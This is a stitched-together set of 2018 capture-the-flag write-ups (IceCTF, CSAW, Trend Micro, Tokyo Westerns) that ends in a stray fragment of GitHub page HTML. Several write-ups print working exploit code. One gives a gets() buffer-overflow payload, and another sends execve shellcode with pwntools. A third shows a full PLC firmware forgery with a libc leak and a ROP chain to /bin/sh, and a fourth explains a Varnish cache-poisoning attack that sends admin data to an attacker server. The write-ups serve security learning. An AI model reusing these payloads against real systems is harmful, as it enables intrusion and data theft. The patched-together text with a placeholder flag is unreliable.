```bash$ exiftool out*.png======== out-0.pngExifTool Version Number : 10.60File Name : out-0.pngDirectory : .File Size : 746 bytesFile Modification Date/Time : 2018:09:16 18:45:41+02:00File Access Date/Time : 2018:09:16 18:45:56+02:00File Inode Change Date/Time : 2018:09:16 18:45:41+02:00File Permissions : rw-rw-r--File Type : PNGFile Type Extension : pngMIME Type : image/pngImage Width : 16Image Height : 16Bit Depth : 8Color Type : PaletteCompression : Deflate/InflateFilter : AdaptiveInterlace : NoninterlacedGamma : 2.2White Point X : 0.3127White Point Y : 0.329Red X : 0.64Red Y : 0.33Green X : 0.3Green Y : 0.6Blue X : 0.15Blue Y : 0.06Palette : (Binary data 285 bytes, use -b option to extract)Background Color : 59Modify Date : 2018:09:06 15:20:54Datecreate : 2018-09-16T18:41:49+02:00Datemodify : 2018-09-06T15:20:54+02:00Image Size : 16x16Megapixels : 0.000256======== out-100.pngExifTool Version Number : 10.60File Name : out-100.png
[..]
```
we see that they each have binary metadata embedded that we can extract using the -b option:
```bash$ exiftool -b out*.png > outbinary```
this file doesnt look like much, we could probably clean it up, but a `strings` already gives us the flag:
```bash$ strings outbinary | grep IceIceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}IceCTF{MY_FAVORITE_ICON}```
**Flag**```IceCTF{MY_FAVORITE_ICON}```
## Misc 300: Secret Recipe
**Challenge**
I found this secret recipe when I was digging around in my Icelandic grandmother's attic. I have a feeling that she might have been a part of some secret organization. Can you see if there are any other secrets hidden in the recipe?

**Solution**
Transcription:
> Leyniuppskrift:>> Byrjaðu á að brjóta 5 egg og setja svo 3 matskeiðar af skyri í skál. Hrærið> svo 9 desilítra af hveiti út í ásamt 3 desilítrum af mjólk. Svo skal setja 7> teskeiðar af lyftidufti og 2 teskeiðar af vanilludropum áður enn það eru sett> 9 grömm af smjöri í skálina.>> Hrærið þessu rækilega saman og setjið svo út á pönnu.>> Alveg eins og amma gerði þða
Translation:
> Secret Recipe>> Start breaking 5 eggs and then put 3 tablespoons of sprouts into a bowl. Stir> 9 decilitres of flour together with 3 deciliters of milk. Then put 7> teaspoons of baking soda and 2 teaspoons of vanilla pods before putting 9> grams of butter in the bowl.>> Stir this thoroughly and then place it on a pan.>> Just like a grandmother made a pillow
**Flag**```flag```
|
# Get It
Description: Do you get it?
points: 50
host: pwn.chal.csaw.io
port: 9001

## Recon phaseWe are given the file `get_it` and the first thing we should do is run `file` on it to see what we are dealing with.```$file get_itget_it: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=87529a0af36e617a1cc6b9f53001fdb88a9262a2, not stripped```
cool,so we have a program we can run, lets give it permisisons to run, and see what it does:```$chmod +x get_it$./get_itDo you gets it??```and we can then input any one string and the prgram exits:
And just as a sanity check if we net cat to the servers address and port provided for us:we see similar behavior. The server executable echos back what we type, and then stays alive until we hit enter.
Alright now that we have an idea of how the program functions, lets see if we can figure out what we should be doing.
There are a few ways we can go about this. We can open up the project in a disassembler such as IDA Pro or Binary Ninja, or we can use objdump to view the assembly.
Lets start with objdump and go from there:```objdump -d get_it > dump.txt #note: we redirect the output into a text file for easy viewing.```That will output a lot of text but as we scroll through that file we some some interesting bits right in the middle:
```00000000004005b6 <give_shell>: 4005b6: 55 push %rbp 4005b7: 48 89 e5 mov %rsp,%rbp 4005ba: bf 84 06 40 00 mov $0x400684,%edi 4005bf: e8 bc fe ff ff callq 400480 <system@plt> 4005c4: 90 nop 4005c5: 5d pop %rbp 4005c6: c3 retq
00000000004005c7 <main>: 4005c7: 55 push %rbp 4005c8: 48 89 e5 mov %rsp,%rbp 4005cb: 48 83 ec 30 sub $0x30,%rsp 4005cf: 89 7d dc mov %edi,-0x24(%rbp) 4005d2: 48 89 75 d0 mov %rsi,-0x30(%rbp) 4005d6: bf 8e 06 40 00 mov $0x40068e,%edi 4005db: e8 90 fe ff ff callq 400470 <puts@plt> 4005e0: 48 8d 45 e0 lea -0x20(%rbp),%rax 4005e4: 48 89 c7 mov %rax,%rdi 4005e7: b8 00 00 00 00 mov $0x0,%eax 4005ec: e8 af fe ff ff callq 4004a0 <gets@plt> 4005f1: b8 00 00 00 00 mov $0x0,%eax 4005f6: c9 leaveq 4005f7: c3 retq 4005f8: 0f 1f 84 00 00 00 00 nopl 0x0(%rax,%rax,1) 4005ff: 00 ```
looks like we have a main function `00000000004005c7 <main>:` , and a `00000000004005b6 <give_shell>` function, that probably will give us a shell if we can get to it somehow, and from there we could probably use that shell on the server the challenge is running to cat a file that contains a flag..
It also looks like the main function is pretty small. Looks like there is a `puts` call and a `gets` call. And what we know about `gets` is that it is easily exploitable for a buffer overflow. Although we probably could have guessed that this would be a gets buffer overflow from the name of the challenge, or the name of the executable, or the prompt we get when the program was ran...
To verify what the give_shell function is doing, we can analyze that `give_shell` assembly, the important bits there are these two lines:``` 4005ba: bf 84 06 40 00 mov $0x400684,%edi 4005bf: e8 bc fe ff ff callq 400480 <system@plt>```which basically calls the `System` function with the argument `0x400684`and by checking what is in that address in gdb:```$gdb ./get_itpwndbg> x/s 0x4006840x400684: "/bin/bash"```You can see we are calling `system("/bin/bash");`Or you can just open the file in IDA Pro and get some nice C like functions auto made for you that tell you the same thing:
```int __cdecl main(int argc, const char **argv, const char **envp){ char v4; // [rsp+10h] [rbp-20h]
puts("Do you gets it??"); gets(&v4;; return 0;}
int give_shell(){ return system("/bin/bash");}```
...but thats not as much fun.
But now that we know what the `give_shell` function does, we need to figure out how to get there, and to do that we need to understand the main function, and how `puts` and `gets` work.
### putsI can go into a lot of detail about what puts does, and by that I mean other people that actually know how puts works on a very low level can go into a lot of detail about how puts works, but for the sake of this write up all you need to know about Puts is that it takes one argument and prints it, the argument being the value that edi (a register) is pointing to:```pwndbg> disassemble mainDump of assembler code for function main: 0x00000000004005c7 <+0>: push rbp 0x00000000004005c8 <+1>: mov rbp,rsp 0x00000000004005cb <+4>: sub rsp,0x30 0x00000000004005cf <+8>: mov DWORD PTR [rbp-0x24],edi 0x00000000004005d2 <+11>: mov QWORD PTR [rbp-0x30],rsi 0x00000000004005d6 <+15>: mov edi,0x40068e 0x00000000004005db <+20>: call 0x400470 <puts@plt> 0x00000000004005e0 <+25>: lea rax,[rbp-0x20] 0x00000000004005e4 <+29>: mov rdi,rax 0x00000000004005e7 <+32>: mov eax,0x0 0x00000000004005ec <+37>: call 0x4004a0 <gets@plt> 0x00000000004005f1 <+42>: mov eax,0x0 0x00000000004005f6 <+47>: leave 0x00000000004005f7 <+48>: ret End of assembler dump.```
in case if you don't know `mov` works by my taking the value on the right, and saving it to the variable on the left, so in this case`0x00000000004005d6 <+15>: mov edi,0x40068e` the register edi is pointing to whatever value is stored at `0x40068e`
And if we check gdb to see what that value is:```pwndbg> x/s 0x40068e0x40068e: "Do you gets it??"```we see that it is the prompt we get when we start. which makes sense.So that covers puts, time for gets
### gets
From the man page:`gets` - "Get a string from standard input (DEPRECATED)"
and also Never use this function
So yeah, makes sense this will be used in a ctf
further down the man page we get a description of how gets works:```gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte ('\0'). No check for buffer overrun is performed (see BUGS below).```
What that means is that gets accepts one argument, which will be the address in memeory it writes to, and then it will write to it everything it reads in, with no regard to the actual size of available buffer at the address in memory, so we can write past the buffer, overflowing it, to get to a new place in memory...hence the name buffer overflow.
So we have a decent understanding of what we want to: overflow the gets buffer and some how get that to run the get_shell command.
We Just need to know how to do that. and that brings us to a very important concept, the Stack Frame.
## Stack FrameThere are different types of memory segments, i don't want to go into the details of them here (Because I don't actually know ther details) but feel free to read about them [here](https://en.wikipedia.org/wiki/Data_segment)
But we just want to focus on the Stack, and stack frames.
The stack is composed of stack frames that get pushed onto the top of a stack when ever a function is called. A stack frame is how a function keeps track of its state without corrupting other functions.
A stack frames holds information about a functions local varibles, the location in memory that the function must return to, and the location on the stack of the frame of its parent (the function that called the current function)
It may help to visualize what is going on:

You can ignore the arguments for now, the main things to focus on is the current frame, the %ebp (or for a 64 bit program the %rbp) which is the "Base Pointer" and points to the bottom of the current stack frame., the %esp (or %rsp on a 64 bit program) points to the top of the current stack frame., and then the return address, is where our program will jump to when the function finsihes.
But why am I telling you this? Lets take another look at our gets call in the main function:
``` 0x00000000004005e0 <+25>: lea rax,[rbp-0x20] 0x00000000004005e4 <+29>: mov rdi,rax 0x00000000004005e7 <+32>: mov eax,0x0 0x00000000004005ec <+37>: call 0x4004a0 <gets@plt>````lea` is the Load Effective address so that first line is getting some address (rbp-0x20) and loading it ino a varible, RAX.* note that 0x20 == 32 in base 10so from that we can see that our stack frame looks similar to this:```RBP - 0x20 (32) : some buffer of size 32RBP - pointer to old stack frame (size of 8)RBP + 8 return address```
to verify that is correct we can take a look in gdb. We will set a break point in main just before we leave the function to take a look at the frame:```pwndbg> disassemble mainDump of assembler code for function main: 0x00000000004005c7 <+0>: push rbp 0x00000000004005c8 <+1>: mov rbp,rsp 0x00000000004005cb <+4>: sub rsp,0x30 0x00000000004005cf <+8>: mov DWORD PTR [rbp-0x24],edi 0x00000000004005d2 <+11>: mov QWORD PTR [rbp-0x30],rsi 0x00000000004005d6 <+15>: mov edi,0x40068e 0x00000000004005db <+20>: call 0x400470 <puts@plt> 0x00000000004005e0 <+25>: lea rax,[rbp-0x20] 0x00000000004005e4 <+29>: mov rdi,rax 0x00000000004005e7 <+32>: mov eax,0x0 0x00000000004005ec <+37>: call 0x4004a0 <gets@plt> 0x00000000004005f1 <+42>: mov eax,0x0 0x00000000004005f6 <+47>: leave 0x00000000004005f7 <+48>: retEnd of assembler dump.pwndbg> break *0x00000000004005f6Breakpoint 1 at 0x4005f6pwndbg> run```
enter 32 'A's when prompted and then on the break run this command:```pwndbg> x/6xg $rbp - 0x200x7fffffffdc40: 0x4141414141414141 0x41414141414141410x7fffffffdc50: 0x4141414141414141 0x41414141414141410x7fffffffdc60: 0x0000000000400600 0x00007ffff7a05b97``` And you will see our 32 A's represented in hex (0x41) followed by our rbp and then a return address.
So we now know how many bytes we have to write to get to that return address so we can over write it (32+8) with the address of our give_shell function
But what do we need to put in its place? simple, the starting address of the give_shell function.which we have from our disassembly from objdump `00000000004005b6`* note you can also get this address from gdb with `p give_shell`# Exploitso we need our string to look like 40 charachters of anything, followed by that address, but we need to make sure the address is inputted correctly, which means we need to insert it as hex, and in little endian format.
So instead of `00000000004005b6` we have `\xb6\x05\x40\x00\x00\x00\x00\x00`
And lets make a little [script](pwn1.py) to generate this payload so we don't have to keep typing it out:
```#!\usr\bin\python#pwn1.py## Total payload lengthpayload_length = 40## Controlled memory address to return to in Little Endian format (two addresses next to each other)return_address = '\xb6\x05\x40\x00\x00\x00\x00\x00'## Building the padding between buffer overflow start and return addresspadding = 'B' * payload_lengthmyPayload = padding + return_addressprint myPayload```simple enough and then we can just write that to a filewith: `python pwn1.py > fuzzing`Then verify we wrote our string correctly: `cat fuzzing`and then lets send our payload to the service and see what happens:
*note the `-` at the end of my cat command stands for standard input, and that keeps my terminal open for reading, so that i can send additonal commands to the program after the payload gets sent.
Success: `flag is flag{y0u_deF_get_itls}`
*Also note that originally i messed up and made this a lot harder for myself by not accounting for the 8 bytes of RBP and initially was sending a 32 byte payload plus an address which was causing all sorts of problems. you can see how i dealt with that in [my original script](Payloadgenerator.py) |
# CSAW CTF 2018: Take an L  
## DescriptionFill the grid with L's but avoid the marked spot for the W. The origin is at (0,0) on the top left.`nc misc.chal.csaw.io 9000`
## Attached files- [description.pdf](/description.pdf)
## SummarySolve a given **triominos problem**
## Flag```flag{m@n_that_was_sup3r_hard_i_sh0uld_have_just_taken_the_L}```
## Detailed solutionAfter making a little research, we find out that this is a *Divide et Impera algorithm*, more specific a *triominos problem*. We find a Python [script](https://github.com/huckCussler/triomino_solver/blob/master/tri.py) on *Github* that solve this for a random point on the board. We modify it to accept the point that is given by the server and to return the *triominos* checked points. After solving it and construct the solution, we send it to server using **pwntools** and we receive the flag. |
We can write up to 15 bytes to each node, but only 7 bytes are enough.
```from pwn import *
r = remote('pwn.chal.csaw.io', 9005)
r.sendlineafter('node 1:', '\x48\x89\xe7' # mov %rsp,%rdi '\x31\xf6' # xor %esi,%esi '\xeb\xdb' # jmp node 2)r.sendlineafter('node 2:', 'AA' # (overwritten later) '\x99' # cdq '\xb0\x3b' # mov $0x3b,%al '\x0f\x05' # syscall)
r.recvuntil('node.next: ')addr = int(r.recvline(), 16) + 0x28
r.sendlineafter('initials?', 'A' * 0xb + p64(addr) + '/bin/sh\x00')
r.interactive()``` |
# Tren Micro CTF 2018 Quals: Misc 100
  
## DescriptionRecover the flag from a PDF file
## Attached files- [EATME.pdf](/EATME.pdf)
## SummarySearch in **hex data** of *EATME.pdf* and find an archive that contain the flag(inside a file named *flag.txt*)
## Flag```TMCTF{QWxpY2UgaW4gV29uZGVybGFuZA==}```
## Detailed solutionWe open *EATME.pdf* with **HxD** on *Windows* and search for string *flag*. We find on index *000B6DD0-08* **magic bytes PK**, corresponding to another archive. Copy the data inside a *.zip* file and extract it. In file *flag.txt*, we find the plaintext flag. |
# CSAW CTF 2018: Twitch Plays Test Flag
  
## Descriptionflag{typ3_y3s_to_c0nt1nue}
## SummaryFound plaintext flag on competition webpage
## Flag```flag{typ3_y3s_to_c0nt1nue}```
## Detailed solutionEnter on *competition webpage*, click on challenge card. We can see the flag. |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/csawquals_2018/lowe](https://www.aperikube.fr/docs/csawquals_2018/lowe)
-------------# TL;DR
The key is encrypted using RSA with a small exponent (3), The key is small and no padding is applied so the cube root can be calculated to retrieve the key. Finally, a xor with the file gives the flag. |
PLC Challenge Writeup-------------------------------------------------------------
What a challenge this was.Our team collectively spent over 40 hours solving it, however unfortunately we couldn't solve it until after the CTF had ended ;(enjoy the flag `flag{1s_thi5_th3_n3w_stuxn3t_0r_jus7_4_w4r_g4m3}`
The challenge was a twist on the well known stuxnet virus. It contained 6 sections that built on each other and was a generally fun and interesting challenge.
## Step 1### Execute the default firmwareBy looking at the provide source code we can see that by entering `E` the program will execute the currently loaded firmware ## Step 2### Create our own custom checksummed firmwareThis was one of the harder/longer parts of the challenge. To solve this you had to reverse engineer both the custom `shellcode` used by the centrifuge system, and understand what each command does, as well as reverse engineer the checksum algorithm to digitally sign our own payloads.
Through spending hours stairing at the debugger and following the code flows of different inputs we managed to discover the following commands the firmware would accept
* Reset RPM - 0x30* Clear Material - 0x31* Write one char to new material - 0x32 `letter`* RPM Override off = 0x33 0x30* RPM Override on = 0x33 0x31* Decrement RPM = 0x36* Increment RPM = 0x37* DEBUG ON = 0x38 0x31* DEBUG OFF = 0x38 0x30* EXIT = 0x39
And for custom checksum, we ported the assembler code directly into python instead of trying to understand and recreate it from scratch.
Also a firmware must be 0x400 characters long and in the format of'FW' + checksum + version + commandsWhere the version is 2 numbers (eg 12)
## Step 3### Exceed Normal Centrifuge SpeedsWith the knowledge gained from above, to spin the centrifuges to destruction, we enabled the RPM override, and then calling Increment RPM until the RPM was over a certain threshold. This was pretty trivial with our knowledge gained from the previous step.
## Step 4### Specify some "extra" dangerous materialsThis part of the challenge stumped me for over an hour, I didn't know what it meant by `"extra" dangerous materials`.Using the knowledge from above we could rename the materials used in the centrifuge by converting a string "HELLO" > "2H2E2L2L2O". Simplying putting the digit 2 between each char.We tried renaming the material to all sorts of things (yes i did google `most dangerous nuclear material` and other interesting items and yes I'm definetely on a watchlist somewhere)List of things we tried
* Uranium* extra* "extra"* "extra" dangerous
Eventually someone in our team asked if we had tried specifying an extra long string....nuff said, specify a string with like 100 character length and we get the points (no points just a tick yay)
## Step 5### JK lol get flag and cat shellThis is the part where it all stopped. We had to put everything we had just learnt about this program, and try to somehow get shell.
I forgot to mention a few things..
* PIE/ASLR/NX Are enabled* Execve in LIBC is corrupted so we can't just do a simple ret2libc* So we must somehow create a ROP chain that calls the execve syscall
We found that we were able to control RIP through a lethal `call edx` gadget. However this would only give us a single gadget in which we had to get shell.The trick is to pivot the shell through a nice `add rsp` gadget into a different buffer we control.
The two buffers we control are * The original terminal which has a 32 character size* The name buffer we control with our command inputs
We can also get a leak because write after our name buffer, is a pointer to an address in libc. So if we fill our buffer with printable characters, we can print out the status/name of our centrifuge, and get an address leak.
With a libc leak the rop chain is trivial
* pop rax* 0x3b* pop rdi* 0* pop rdx* 0* syscall* shell xx
So if we place the rop chain in our main buffer after "E". The program only looks at the E and called execute, which will then execute our pivot gadget and pivot to our rop chain after the letter "E". perfect.
lovely
> 14 hours of fun
My final python script
```pythonfrom interact import *import structimport time
# globalsWRITE = "2"RPM_ADD = "7"EXIT = "9"RPM_OVERRIDE = "31"DEBUG = "81"
p = Process()time.sleep(5) #bugs?# helper functionsdef unpack(data, fmt="<Q"): return struct.unpack(fmt, data.ljust(8, "\x00"))[0]
def pack(data, fmt="<Q"): return struct.pack(fmt, data)
def toWriteCommand(string): return WRITE + WRITE.join(list(string))
def generate_checksum(string): count = 2 scount = 0 rbp10 = 0 while count <= 0x1ff: eax = rbp10 eax <<= 0xc edx = eax
eax = rbp10 eax >>= 0x4 eax |= edx
rbp10 = eax + (count & 0xffff)
rbp10 &= 0xFFFF eax = ord(string[scount]) + 16*16*ord(string[scount+1]) rbp10 ^= eax count += 1 scount += 2
return chr(rbp10 & 0xff) + chr(rbp10 >> 8)
def gen_fw(rpm, overflow): commands = "12" # version commands += DEBUG commands += RPM_OVERRIDE # so no issues commands += toWriteCommand(overflow) # material cmd commands += (rpm * RPM_ADD) #overflow rpm commands += EXIT commands = commands.ljust(0x400 - 4, '\x00') # Checksum the above commands checksum = generate_checksum(commands)
# return completed firmware return "FW" + checksum + commands
p.sendline("U") #upload firewarmfw = gen_fw(63, "A" * 68 + "XXXXXXXX")p.send(fw)p.sendline("E") # execute firwwarep.sendline("S") # Show status for libc leak
print p.readuntil("XXXXXXXX") # Read until end of our payloadleak = unpack(p.readuntil("\n").strip())libc_base = leak - 0x36ec0 #leak address and calc offset to base of libcprint "Libc leak ", hex(libc_base)
pivot = pack(libc_base + 0xc96a6) # add rsp, 0x38
rop = "A" * 15rop += pack(libc_base + 0x21102) #pop rdirop += pack(libc_base + 0x18cd57) #binsh
rop += pack(libc_base + 0x33544) #pop raxrop += pack(0x3b) #execve syscall
rop += pack(libc_base + 0x202e8) #pop rsirop += pack(0)
rop += pack(libc_base + 0x1b92) #pop rdxrop += pack(0)
rop += pack(libc_base + 0xbc375) #syscall
p.sendline("U") #upload firmwarefw = gen_fw(80, ("X" * 68) + pivot)p.send(fw)p.sendline("E" + rop)
p.interactive()```
|
# Tokyo Westerns CTF 4th 2018: welcome!!
  
## DescriptionWelcome TWCTF{Welcome_TokyoWesterns_CTF_2018!!}
## SummaryFound plaintext flag on score page of the CTF
## Flag```TWCTF{Welcome_TokyoWesterns_CTF_2018!!}```
## Detailed solutionEnter on *score server*, after login with team account. Click on challenge card and we have access to flag. |
# ▼▼▼Hacker Movie Club(Web:200、71/1448=4.9%)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
```Hacker movies are very popular, so we needed a site that we can scale. You better get started though, there are a lot of movies to watch.
Author: itszn (ret2 systems)
http://app.hm.vulnerable.services/```
---
## 【Understanding of functions】
・Movie list is displayed
・There is a function of sending to admin
↓
Perhaps it seems to be an `XSS` problem...(However, the prediction was out ...)
↓
Confirm sending request to admin
↓
```POST /api/report HTTP/1.1Host: app.hm.vulnerable.servicesContent-Length: 325
{"token":"03AL4dnxr9esKJKJcPhsOjOc-T4d_sxOFYSuKLx3DU0Hvhcmcg4ZfKZg20iPLVU9HvnLEWKucHGajNEyJdGDbMuvNpa6W99QjvFZrpdpEtEs4xb1BsV0efch4selm1-okTShY-OBM4lvo5n3ydmu7-w6V1RBcUCIjTkD_RX_GLAj5HlBIKnWEvJBNzZKFW1IX1GMAU6wmf9jFOgm22F0QmLNxBZz9f1tWqsSDV8HfPPfYiXo5FtWV6eegYF7-oragWuNxCJX4hIVmzyywXKng08nuZqBAwBie_dqNTCxCNJCFXcrRC_cJouiI"}```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Tue, 18 Sep 2018 10:24:16 GMTContent-Type: application/jsonContent-Length: 17Cache-Control: no-cacheX-Varnish: 142297032Age: 0Via: 1.1 varnish-v4Accept-Ranges: bytesConnection: close
{"success":true}```
↓
I can not send comments etc to admin, it seems just to contact...
What is the problem to report to admin outside XSS (there is a need for **passive attack**) !?
If **passive attack** and **going to check a specific place by admin** are necessary, it can be guessed as `Stored XSS` or `Cache poisoning` by inserting at a place other than the parameter
---
## 【Investigate the location of flag】
```GET /api/movies HTTP/1.1Host: app.hm.vulnerable.services```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Tue, 18 Sep 2018 10:35:34 GMTContent-Type: application/jsonContent-Length: 1386Cache-Control: no-cacheX-Varnish: 158271733Age: 0Via: 1.1 varnish-v4Accept-Ranges: bytesConnection: keep-alive
{"admin":false,"movies":[{"admin_only":false,"length":"1 Hour, 54 Minutes","name":"WarGames","year":1983},{"admin_only":false,"length":"0 Hours, 31 Minutes","name":"Kung Fury","year":2015},{"admin_only":false,"length":"2 Hours, 6 Minutes","name":"Sneakers","year":1992},{"admin_only":false,"length":"1 Hour, 39 Minutes","name":"Swordfish","year":2001},{"admin_only":false,"length":"2 Hours, 6 Minutes","name":"The Karate Kid","year":1984},{"admin_only":false,"length":"1 Hour, 23 Minutes","name":"Ghost in the Shell","year":1995},{"admin_only":false,"length":"5 Hours, 16 Minutes","name":"Serial Experiments Lain","year":1998},{"admin_only":false,"length":"2 Hours, 16 Minutes","name":"The Matrix","year":1999},{"admin_only":false,"length":"1 Hour, 57 Minutes","name":"Blade Runner","year":1982},{"admin_only":false,"length":"2 Hours, 43 Minutes","name":"Blade Runner 2049","year":2017},{"admin_only":false,"length":"1 Hour, 47 Minutes","name":"Hackers","year":1995},{"admin_only":false,"length":"1 Hour, 36 Minutes","name":"TRON","year":1982},{"admin_only":false,"length":"2 Hours, 5 Minutes","name":"Tron: Legacy","year":2010},{"admin_only":false,"length":"2 Hours, 25 Minutes","name":"Minority Report","year":2002},{"admin_only":false,"length":"2 Hours, 37 Minutes","name":"eXistenZ","year":1999},{"admin_only":true,"length":"22 Hours, 17 Minutes","name":"[REDACTED]","year":2018}]}```↓
There is only one `"admin_only":true` data(This seems to be a `flag`)
---
## 【Identify the vulnerability】
Search for parts that can be persistently reflected in the response or where the Host header can be changed in places other than Host and URL
↓
In the request below, I found a custom header `X-Forwarded-Host`
↓
```GET /cdn/app.js HTTP/1.1Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.servicesX-Forwarded-Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.services```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Tue, 18 Sep 2018 10:39:02 GMTContent-Type: application/javascriptContent-Length: 1631Access-Control-Allow-Origin: *Access-Control-Allow-Methods: HEAD, OPTIONS, GETAccess-Control-Max-Age: 21600Access-Control-Allow-Headers: X-Forwarded-HostX-Varnish: 158271761 142298704Age: 9Via: 1.1 varnish-v4Accept-Ranges: bytesConnection: keep-alive
var token = null;
Promise.all([ fetch('/api/movies').then(r=>r.json()), fetch(`//0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.services/cdn/main.mst`).then(r=>r.text()), new Promise((resolve) => { if (window.loaded_recapcha === true) return resolve(); window.loaded_recapcha = resolve; }), new Promise((resolve) => { if (window.loaded_mustache === true) return resolve(); window.loaded_mustache = resolve; })]).then(([user, view])=>{ document.getElementById('content').innerHTML = Mustache.render(view,user);
grecaptcha.render(document.getElementById("captcha"), { sitekey: '6Lc8ymwUAAAAAM7eBFxU1EBMjzrfC5By7HUYUud5', theme: 'dark', callback: t=> { token = t; document.getElementById('report').disabled = false; } }); let hidden = true; document.getElementById('report').onclick = () => { if (hidden) { document.getElementById("captcha").parentElement.style.display='block'; document.getElementById('report').disabled = true; hidden = false; return; } fetch('/api/report',{ method: 'POST', body: JSON.stringify({token:token}) }).then(r=>r.json()).then(j=>{ if (j.success) { // The admin is on her way to check the page alert("Neo... nobody has ever done this before."); alert("That's why it's going to work."); } else { alert("Dodge this."); } }); }});```
---
## 【Try1:Tampering with X-Forwarded-Host】
Because the response is long, I used BurpSuite's compare function
↓
↓
`Age` header and `X-Varnish` header have changed.
But, the value of `X-Forwarded-Host` was not reflected...
↓
The value of the `Age` header is the elapsed time of cache data. Unit is seconds
↓
`X-Varnish`(https://varnish-cache.org/docs/2.1/faq/http.html)
↓
`X-Varnish` will contain both the `ID of the current request` and the `ID of the request that populated the cach`
As I can see from `X-Varnish: 158271761 142298704`, I can see that the **cache is used** because there are **two IDs** in the `X-Varnish` header
Because it affects other CTF users, it can be inferred that the cache validity period is probably short.
---
```GET /cdn/app.js HTTP/1.1Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.servicesX-Forwarded-Host: example.com```
↓
Even if I send a request while pushing it manually in BurpSuite, since the desired cache does not hit.
I confirmed it by continuously sending it with Inturder.
↓
↓
fetch(`//example.com/cdn/main.mst`).then(r=>r.text()),
The validity period of the cache is `120 seconds`, and it was confirmed that the value of `X-Forworded-for` is reflected there
↓
`Cache poisoning attack` is possible!!
---
## 【Create Payload】
First, check `/cdn/main.mst`
↓
```GET /cdn/main.mst HTTP/1.1Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.services```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Tue, 18 Sep 2018 11:48:26 GMTContent-Length: 523Content-Type: application/octet-streamLast-Modified: Fri, 14 Sep 2018 03:54:50 GMTCache-Control: public, max-age=43200Expires: Tue, 18 Sep 2018 23:48:26 GMTETag: "1536897290.0-523-1486424030"Access-Control-Allow-Origin: *Access-Control-Allow-Methods: HEAD, OPTIONS, GETAccess-Control-Max-Age: 21600Access-Control-Allow-Headers: X-Forwarded-HostX-Varnish: 157809929 157809927Age: 5Via: 1.1 varnish-v4Accept-Ranges: bytesConnection: keep-alive
<div class="header">Hacker Movie Club</div>
{{#admin}}<div class="header admin">Welcome to the desert of the real.</div>{{/admin}}
<table class="movies"><thead> <th>Name</th><th>Year</th><th>Length</th></thead><tbody>{{#movies}} {{^admin_only}} <tr> <td>{{ name }}</td> <td>{{ year }}</td> <td>{{ length }}</td> </tr> {{/admin_only}}{{/movies}}</tbody></table>
<div class="captcha"> <div id="captcha"></div></div><button id="report" type="submit" class="report"></button>```
↓
Using Template!!
---
```GET /cdn/mustache.min.js HTTP/1.1Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.services```
↓
I found that this site uses a **template engine** named `mustache.js` (https://github.com/janl/mustache.js/)
↓
Understand template grammar
---
## 【exploit】
It placed in `//my_server/cdn/main.mst`
↓
```
```
---
It placed in `//my_server/cdn/.htaccess`
↓
```AddType application/x-httpd-php .php .mst```
---
Continuously send the following request with Intruder
↓
```GET /cdn/app.js HTTP/1.1Host: 0ec58fe43286123b3a487162cf7dda1b4cc8b3d2.hm.vulnerable.servicesX-Forwarded-Host: my_server```
↓
When `//my_server` is reflected in the response(Cash was used), submit a report to admin
---
A request was sent to `//my_server`
↓
```216.165.2.32 - - [18/Sep/2018:13:15:02 +0000] "GET /cdn/main.mst HTTP/1.1" 200 73216.165.2.32 - - [18/Sep/2018:13:15:03 +0000] "GET /?c=WarGamesKung%20FurySneakersSwordfishThe%20Karate%20KidGhost%20in%20the%20ShellSerial%20Experiments%20LainThe%20MatrixBlade%20RunnerBlade%20Runner%202049HackersTRONTron:%20LegacyMinority%20ReporteXistenZflag{I_h0pe_you_w4tch3d_a11_th3_m0v1es} HTTP/1.1" 200 2261```
↓
```WarGamesKung FurySneakersSwordfishThe Karate KidGhost in the ShellSerial Experiments LainThe MatrixBlade RunnerBlade Runner 2049HackersTRONTron: LegacyMinority ReporteXistenZflag{I_h0pe_you_w4tch3d_a11_th3_m0v1es}```
↓
`flag{I_h0pe_you_w4tch3d_a11_th3_m0v1es}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
